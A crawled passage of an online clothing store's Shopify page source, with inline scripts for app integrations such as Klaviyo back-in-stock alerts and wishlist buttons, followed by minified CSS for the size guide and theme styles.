        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }










    </script><script src="//bhumiorganic.com/cdn/shop/t/30/assets/predictive-search.js?v=118396862852061792901698166520" defer="defer"></script>

    <script>
      $( document ).ready(function() {
         $('body').css('opacity','1');
      });
    </script>

    
    <!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                <!-- END: Google Customer Review  by Simprosys InfoMedia-->

    
      <div class="discount-wrapper-shop" style="display:none!important;" data-step="step1">
        <div class="discount-type">product</div>
        <div class="step-1-threshhold">299</div>
        <div class="step-1-product" data-pid="47287942054100">47287942054100</div>
        <div class="step-1-hasvariant">true</div>
        <div class="step-1-amountoff"></div>
        <div class="step-2-threshhold">500</div>
        <div class="step-2-product" data-pid=""></div>
        <div class="step-2-hasvariant"></div>
        <div class="step-2-amountoff">125</div>
        <div class="step-3-threshhold">1000</div>
        <div class="step-3-product" data-pid=""></div>
        <div class="step-3-hasvariant"></div>
        <div class="step-3-amountoff">250</div>
      </div>
    
  <style> #qab_container {display: block !important;} </style>
<div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[]};
    
</script>

</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "united-kingdom",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=bhumiorganic.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>

  
   
  <script>
    console.log(' ddd' );  
  </script>

  <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->
  <script defer>
  function swymCallbackFn(swat){
    document.addEventListener("swym:collections-loaded", function(){
      setTimeout( () => { 
      swat.initializeActionButtons("body");
      },3000);
    })
  }
  if(!window.SwymCallbacks){
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(swymCallbackFn);

</script>

  <!-- Klaviyo back in stock -->

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "KGb7As",
      list: 'TCYCTz',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
        alternate_anchor: "AddToCart",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "REGISTER TO RECIEVE A NOTIFICATION WHEN THIS ITEM COMES BACK IN STOCK.",
     email_field_label: "EMAIL",
     subscribe_checked: true,
     newsletter_subscribe_label: "Subscribe to our Newsletter",
     button_label: "EMAIL ME WHEN AVAILABLE",
     subscription_success_label: "YOU'RE IN! WE'LL LET YOU KNOW WHEN IT'S BACK.",
     footer_content: 'We will notify you when this product is in stock. We do not share your address with anybody else.',
      additional_styles: "@import url(//bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588);",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#212121",
     button_text_color: "#212121",
     button_background_color: "transparent",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<script>
  
  
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});


</script>
<script>
  var updates = [];
  
  

    if(updates.length > 0){
      var index = 0;
      updatedata(index);
      function updatedata(index){
        $.ajax({
                url: "/cart/change.js",
                type: "POST",
                data: JSON.stringify(updates[index]),
                contentType: "application/json",
                dataType: 'json',
                success: function(data) {
                     if(index < updates.length-1){
                       index++;
                       updatedata(index);
                     }else{
                       window.location.reload();
                     }
                },
                error: function(data) {

                }

        });
      }
    }
</script>

</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.6) -->

  <!-- Afterpay disabled: GBP != USD -->

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.6) -->


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/size_guide.css?v=106576354382880728311698166588
body_size: 796
content:
.guide{display:none}.Size-guide-full{width:100%;margin:auto}.Size-guide-container{max-width:888px;width:100%;margin:auto}.size_guide_collection_title{display:flex;align-items:center;justify-content:space-between;padding:20px}.size_guide_collection_title>*{padding:6px 12px}.size_guide_navigation_container-flex{display:flex}.size_guide_navigation_container-flex .size_guide_navigation_item{cursor:pointer;text-align:center;min-width:152px;width:fit-content;margin-right:16px;padding:5px 16px;background:#f1f1f1;color:#212121}.size_guide_navigation_container-flex .size_guide_navigation_item.active{background:#38393a;color:#fff}.size_guide_navigation_container .size_guide_navigation_item{margin-bottom:-2px;text-align:center;color:#63666a90;cursor:pointer;padding:8px 0;min-width:fit-content;height:auto}.size_guide_navigation_container .size_guide_navigation_item.active{border-bottom:4px solid #212121;color:#212121}.Size-guide-container .size-guide-table{padding:0 20px}.size_guide_navigation_container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.size_guide_navigation_container .swiper-wrapper{justify-content:space-between}.size_guide_title_container{padding:10px 20px;display:grid;align-items:center}.size_guide_title_container.grid-item-1{grid-template-columns:1fr}.size_guide_title_container.grid-item-2{grid-template-columns:repeat(2,1fr)}.size_guide_title_container.grid-item-3{grid-template-columns:repeat(3,1fr)}.size_guide_title_container.grid-item-4{grid-template-columns:repeat(4,1fr)}.size_guide_title_container.grid-item-5{grid-template-columns:repeat(5,1fr)}.size_guide_title_container.grid-item-6{grid-template-columns:repeat(6,1fr)}.size_guide_title_container.grid-item-7{grid-template-columns:repeat(7,1fr)}.size_guide_title_container.grid-item-8{grid-template-columns:repeat(8,1fr)}.size_guide_title_container.grid-item-9{grid-template-columns:repeat(9,1fr)}.size_guide_title_container.grid-item-10{grid-template-columns:repeat(10,1fr)}.size_guide_title_container .table-title:nth-child(n+2),.size_guide_title_container .table-content:nth-child(n+2){text-align:center}.size_guide_title_container .size_guide_title{padding:10px 0;line-height:130%}.size_guide_title_container .size_guide_converter{display:flex;justify-content:flex-end}.size_guide_title_container .converter-item{height:30px;cursor:pointer;padding:5px 4px;min-width:72px;display:flex;align-items:center;justify-content:center;color:#212121;background:#fff;border:1px solid #63666A30}.size_guide_title_container .converter-item.active{color:#fff;background:#38393a;border:none}.size-guide-table .table-grid{background:#f1f1f1;color:#63666a;border-top:1px solid #63666A30}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30}.Size-guide-container .size-guide-table .size_guide_title_container.main-title{grid-template-columns:1fr 1fr}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_title{grid-column:span 1!important}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_converter{grid-column:span 1!important;justify-content:end!important}.size-guide-footer-container{background:#212121;color:#fff;padding:6px 12px}.size-guide-footer-container .size-guide-footer{text-decoration:none}.size-guide-footer-container .size-guide-footer p a{text-decoration:underline}.size_guide_collection_title{padding:10px 20px}.fit_guide_container .fit_guide_title{text-align:center;padding-bottom:30px}.fit_guide_container .fit_guide_slider{overflow:hidden;position:relative}.fit_guide_container .fit_guide_slider .swiper-wrapper{padding-bottom:40px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:#ffffff90;position:relative;width:100%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container img{z-index:-4;position:relative;width:100%;height:100%}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content,.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{text-align:center;padding:0 10px;line-height:1.6}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{padding-top:15px;font-weight:600}.fit-guide-next:after,.fit-guide-prev:after{color:#212121;font-size:28px;font-weight:600}.fit-guide-next{right:0;justify-content:flex-end}.fit-guide-prev{left:0;justify-content:flex-start}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:none}.fit_guide_slider .swiper-slide{background-color:#ffffff90;color:#21212160}.fit_guide_slider .swiper-slide.swiper-slide-next{background-color:unset;color:#212121}.fit_guide_slider .swiper-slide.swiper-slide-next .slider-image--container{background-color:unset}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_title_container .measure_guide_title{line-height:150%}.measure_guide_container{display:flex;align-items:center}.measure_guide_container .measure_guide_main_content_container{padding:38px 100px 38px 20px;width:600px;background:#fff;min-height:500px;display:flex;flex-direction:column}.measure_guide_container .measure_guide_main_image_container{width:245px;height:463px;display:flex;justify-content:center}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container:nth-last-child(1){margin-bottom:0}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.region-grid-content.size_guide_title_container{padding:0}.region-grid-content.size_guide_title_container:nth-child(2n){background:#f1f1f1}.region-grid-content.size_guide_title_container:nth-child(odd){background:#fff}.region-table-container{border:1px solid #63666A30;min-width:100%;overflow:auto;border-spacing:0px}.region_guide_title{padding:11px 0 12px}.region-table-container .table-grid{border-top:0px;padding:0}.region-table-container .table-grid .table-title,.region-grid-content.size_guide_title_container .table-content{padding:10px 11px;border-right:1px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .table-grid .table-title:nth-last-child(1),.region-grid-content.size_guide_title_container .table-content:nth-last-child(1){padding:10px 11px;border-right:0px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .size_guide_title_container .table-title:nth-child(n+2),.region-table-container .size_guide_title_container .table-content:nth-child(n+2){text-align:left}.row_inch .region-grid-content:nth-last-child(1) .table-content{border-bottom:0px}table .size_guide_title_container{display:table-row}.size_guide_main_converter{display:flex;gap:40px}@media all and (max-width:768px){.Size-guide-full{width:100%;overflow:hidden}.Size-guide-container{max-width:100%;padding:0 8px;width:100%;margin:auto}.size_guide_title_container.mobile-grid-item-1{grid-template-columns:1fr}.size_guide_title_container.mobile-grid-item-2{grid-template-columns:1fr 1fr}.size_guide_title_container.mobile-grid-item-3{grid-template-columns:1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-4{grid-template-columns:1fr 1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.Size-guide-full .size_guide_title_container .size_guide_title_container .size_guide_title{padding:0 0 24px}.Size-guide-container .size-guide-table{padding:0}.size_guide_navigation_container{padding:0 4px;overflow:auto}.size_guide_collection_title{padding:10px 0}.size_guide_title_container .size_guide_title{padding:0 3.5px 24px}.size_guide_title_container{padding:10px 6px;display:grid;align-items:center}.size_guide_navigation_container-flex .size_guide_navigation_item{min-width:88px;width:fit-content;margin-right:10px}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30;padding-top:15px;padding-bottom:15px}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_container{display:flex;align-items:start}.measure_guide_container .measure_guide_main_content_container{padding:12px;width:50%}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.measure_guide_container .measure_guide_main_image_container{width:50%}.measure_guide_container .measure_guide_main_image_container img{width:100%}.region-table-container{border:1px solid #63666A30;min-width:888px;overflow:auto}.fit-guide-next:after,.fit-guide-prev:after{display:none}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:flex;width:fit-content!important;left:50%!important;transform:translate(-50%)!important}.fit-guide-prev{bottom:-10px;top:unset!important;left:20px!important}.fit-guide-next{bottom:-10px;top:unset!important;right:20px!important}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{position:relative;width:70%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content{padding:10px 70px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:unset}.fit_guide_slider .swiper-slide{background-color:unset;color:#212121}}
/*# sourceMappingURL=/cdn/shop/t/30/assets/size_guide.css.map?v=106576354382880728311698166588 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/custom.css?v=151408883086189428431700059105
body_size: 3770
content:
p a{color:currentColor}.custom_product_variant_container .showmorepill{line-height:13px!important}.cart-item cart-remove-button{color:#63666a;font-size:10px;font-weight:300;line-height:18px;letter-spacing:.64px;font-family:pangea;justify-content:end}.swym-button{min-width:50px;height:50px;width:50px;opacity:0}.swym-button .beforeadd{display:block}.swym-button .afteradd{display:none}.swym-button.swym-loaded{opacity:1;background:transparent}.swym-button.swym-added .beforeadd{display:none}.swym-button.swym-added .afteradd{display:block}.swym-button.swym-add-to-wishlist-view-product.swym-heart:after{display:none}.modal-media--container .swiper-button-next-product.swiper-button-disabled,.modal-media--container .swiper-button-prev-product.swiper-button-disabled{cursor:not-allowed}.modal-media--container .swiper-button-next-product,.modal-media--container .swiper-button-prev-product{cursor:pointer;min-height:44px;min-width:44px;border-radius:40px;background:#fff}.modal-media--container .swiper-button-next-product:after,.modal-media--container .swiper-button-prev-product:after{display:none}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:990px){select:focus,textarea:focus,input:focus{font-size:16px}}.facets-wrap-vertical{padding:0}//.desktop-flags{display:none}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:32px}a{text-decoration:none}*{-webkit-tap-highlight-color:transparent!important}p{margin:0!important}.button-link{text-decoration:none}.swiper-pagination .swiper-pagination-bullet{background:#212121;position:relative;height:8px;width:8px;border:0px solid transparent;opacity:1;margin:0 8px!important}.swiper-pagination .swiper-pagination-bullet-active:after{content:"";display:block;background:transparent;position:absolute;transform:translate(-5px,-5px);height:18px;border-radius:50%;width:18px;border:1px solid #21212130}.desktop-flex{display:flex!important}#qab_container{display:none!important}.custom_product_variant_container .custom_variants_pills:nth-child(n+7){display:none}.custom_variants_pills{height:3}.sticky-option-select{border:none}.product--variants-container{display:flex;grid-gap:16px;gap:16px;flex-wrap:wrap;margin-top:16px;padding-bottom:24px;padding-left:0}.product--variants-container .variants-pills img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%}.social--title-container{display:flex;flex-direction:column}.label-show-more{text-decoration:none!important}.custom_product_variant_container{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:16px!important}.custom_product_variant_container .custom_variants_pills{cursor:pointer;min-height:13px;min-width:13px;height:13px;width:13px;padding:0;box-shadow:0 0 1px 1px #eee!important;border-radius:50px;margin-right:10px;position:relative}.custom_variants_pills.selected:before{content:"";display:block;min-height:23px;min-width:23px;box-shadow:0 0 1px 1px #21212130;position:absolute;border-radius:50px;transform:translate(-5px,-5px)}.card-information .custom_product_variant_container{padding-left:0;padding-bottom:0}.custom_variants_pills:nth-child(1).selected{position:relative;margin-left:6px}.bhumi-discount-price{background:#212121;color:#fff}.main-title-sub:hover{opacity:.6!important;display:inline-flex}.product--price--compare{opacity:1!important}.product--price.compared-price{color:#bb4f35!important}.product--price--compare span{position:relative}.product--price--compare span:after{content:"";display:block;width:100%;height:1px;background:#bb4f35;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-item--regular{color:#212121!important}.header__icons .header__search{align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags span{transform:translateY(0)}.header__icons localization-form .localization-form__select .icon-caret{right:-2px;top:50%;transform:translateY(-50%)}.header__icons localization-form .localization-form{padding:0;margin:0 20px 0 0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{margin:0;padding:0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper{bottom:unset;transform:translateY(0)}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper ul{display:flex;flex-direction:column}.custom-megamenu .list_item_container .link{height:25.2px;align-items:center;color:#000;text-decoration:none;display:flex;margin-bottom:14px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{min-height:fit-content;margin:0;padding:0;height:fit-content}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper .disclosure__list .disclosure__item .disclosure__link{display:flex;align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper{margin-left:0}.menu-drawer-extra-menu li localization-form .hc-currency-flags .disclosure__list-wrapper .disclosure__list{padding-top:15px;display:flex;flex-direction:column}.add-to-cart{border:none;margin:0;padding:0;cursor:pointer}.custom-megamenu .list_item_container .link .mask{position:relative;padding:0;height:25.2px;overflow:hidden}.link-container{transition:transform .4s ease}.main-title-link{display:block;transition:transform .4s ease}.link-title1{transform-origin:right center}.link-title2{transform-origin:left center;transform:rotate(0);opacity:.8}.link:hover .link-container{transform:translateY(-29.52px)}.link:hover .link-title1,.link:hover .link-title2{transform:rotate(0)}.cta-button{text-align:center}.primary-button{padding:20px 50px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 50px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.badge{display:flex;flex-direction:row;align-items:center;padding:8px 10px;margin:12px;text-transform:uppercase;gap:10px;z-index:1}@media screen and (max-width:1299px){.cta-button{text-align:center}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.product--variants-container{padding-bottom:20px}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.primary-button{padding:20px 40px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 40px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}}@media screen and (max-width:1024px){.primary-button{padding:20px 30px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.desktop-flags{display:none}.custom_search_field .search__input{height:5rem}.promo-bar__right{position:absolute;right:40px}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:72px}}.desktop-video{display:block!important}.mobile-video{display:none!important}@media screen and (max-width:990px){.desktop-video{display:none!important}.mobile-video{display:block!important}.badge{display:flex;flex-direction:row;margin:6px;align-items:center;padding:6px 10px;gap:10px}.custom_product_variant_container .custom_variants_pills:nth-child(n+5){display:none}.primary-button{padding:20px;opacity:1;width:fit-content;text-transform:uppercase}}.sale_badge{color:#fff;background:#3d4d53}.sale_color{color:#bb4f35!important}.bestseller_badge{color:#212121;background:#fff}.ourpick_badge{color:#fff;background:#82533a}.new_badge{color:#fff;background:#212121}.last_chance_badge{color:#fff;background:#909b9f}.preorder_badge{color:#fff;background:#8e6a3d}.image-container .card__badge.top{position:absolute;top:0;z-index:1}.image-container .card__badge.bottom{position:absolute;bottom:0;z-index:1}.image-container .card__badge.right{position:absolute;right:0;z-index:1}.image-container .card__badge.left{position:absolute;left:0;z-index:1}.swiper-button-next,.swiper-button-prev{z-index:1}.swiper-pagination{z-index:2!important}product-modal .product-media-modal__dialog .product-media-modal__content .modal-media--container{overflow:hidden}@media screen and (max-width:560px){.desktop-flex{display:none!important}}.cta{color:currentColor;text-decoration:none;margin-top:20px}@media screen and (min-width:561px){.top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.top-center{justify-content:center;text-align:center;align-items:flex-start}.top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.middle-left{justify-content:flex-start;text-align:left;align-items:center}.middle-center{justify-content:center;text-align:center;align-items:center}.middle-right{justify-content:flex-end;text-align:right;align-items:center}.bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.bottom-center{justify-content:center;text-align:center;align-items:flex-end}.bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}@media screen and (max-width:560px){.mobile_top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.mobile_top-center{justify-content:center;text-align:center;align-items:flex-start}.mobile_top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.mobile_middle-left{justify-content:flex-start;text-align:left;align-items:center}.mobile_middle-center{justify-content:center;text-align:center;align-items:center}.mobile_middle-right{justify-content:flex-end;text-align:right;align-items:center}.mobile_bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.mobile_bottom-center{justify-content:center;text-align:center;align-items:flex-end}.mobile_bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}.list_item_container{text-decoration:none}.custom-megamenu a{text-decoration:none;color:#212121}.filter--label{margin-bottom:2.4rem}.filter--label span{margin-right:10px}.facets-vertical-form{column-gap:30px}.facets-vertical-form>*{white-space:nowrap}.facets-vertical-form .main-active-filter{display:flex;flex-wrap:wrap;width:100%;gap:10px}.facets-vertical-form .main-active-filter .active-filter{margin:0;padding:6px 13px;border:1px solid #E9E6DB;border-radius:50px}.showmorepill{opacity:.6}.showmorepill svg{display:flex}.showmorepill:hover{opacity:1}.facet-filters .facet-filters__field .facet-filters__label label{color:#63666a}.yotpo-sr-bottom-line-summary,.yotpo-bottomline{margin:10px 0 4px!important}.yotpo-bottomline a{display:none!important}.yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:11px!important;margin-right:3px!important}.yotpo+.card__heading{margin-top:0;margin-bottom:4px}.card__content .card__information .yotpo+.card__heading{margin-top:4px;margin-bottom:4px}.newsletter-form__field-wrapper .field .field__label{top:calc(1.6rem + var(--inputs-border-width))}.newsletter-form__button svg{height:12px!important;width:15px!important;margin-bottom:0!important}.newsletter-form__button.field__button{justify-content:end}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container{margin-bottom:3px;margin-right:4px!important;width:15px;height:15px}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container svg{width:15px;height:15px}.quick-add-show.customquickaddshow{margin-bottom:0}.quick-add-modal .yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:15px!important;margin-right:3px!important;letter-spacing:0}.yotpo-read-more-text{font-size:13px!important;line-height:26.07px;letter-spacing:.3px!important}.yotpo-display-m .yotpo-main-layout .yotpo-head,.yotpo-display-s .yotpo-head{display:none!important}.fs-timeline-text{display:none}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-clear{right:15px!important;top:50%;transform:translateY(-50%)}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header{padding:19px 0!important}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-close{top:50%;transform:translateY(-50%)}.card__content .card__information{padding-bottom:2.1rem}.label-show-more,.label-show-less,.button-show-more{text-decoration:none!important}@media screen and (max-width:768px){.yotpo-bottomline{margin:7px 0 2px!important}.card__content .card__information .yotpo+.card__heading{margin-top:6px;margin-bottom:6px}.swiper-pagination .swiper-pagination-bullet{height:6px!important;width:6px!important;border-radius:10px}.swiper-pagination .swiper-pagination-bullet-active:after{height:16px;width:16px}.mobile_search-modal__form{height:52px}.card__content .card__information{padding-bottom:.5rem}.card-information .custom_product_variant_container{margin-top:16px!important;height:25px}.custom_product_variant_container{margin-top:15px!important}.swiperbtncontainer .swiper-button-prev,.swiperbtncontainer .swiper-button-next{justify-content:center}.swiper-button-prev,.swiper-rtl .swiper-button-next,.slider-nav-bar .swiper-button-prev,.slider-nav-bar .swiper-button-next{z-index:2!important}}@media screen and (max-width:749px){.footer-block--newsletter .footer-block__newsletter .footer-block__heading{margin-bottom:1.4rem}.footer .footer__content-top .image{width:calc(100% + 40px);margin-left:-20px}button.swym-button{height:31px!important}}.shopify-payment-button,#cross-sell{display:none!important}button.swym-button{display:flex!important;align-items:center;justify-content:center}.play-pause-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;cursor:pointer}.button.button--full-width{min-height:50px}.variants-dropdownm{color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px}@media screen and (max-width:990px){.swiperbtncontainer .swiper-button-prev-shop svg,.swiperbtncontainer .swiper-button-next-shop svg{height:14px;width:15px}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:100%!important;width:100%}button.swym-button{display:flex!important;align-items:center;justify-content:flex-end;padding:0 8px 0 0!important}}@media all and (min-width:991px){button.swym-button{height:50px!important;width:50px!important}}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item{width:auto!important;display:grid!important;margin:0 20px 20px 0!important;grid-template-areas:"cross" "image" "button" "title" "variant" "price";grid-template-columns:1fr}.swym-ui-component .swym-is-button{grid-area:title}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-delete-btn{grid-area:cross}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{grid-area:variant}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-product-price{grid-area:price}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-disabled:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"SOLD OUT";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"ADD TO CART";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item:hover 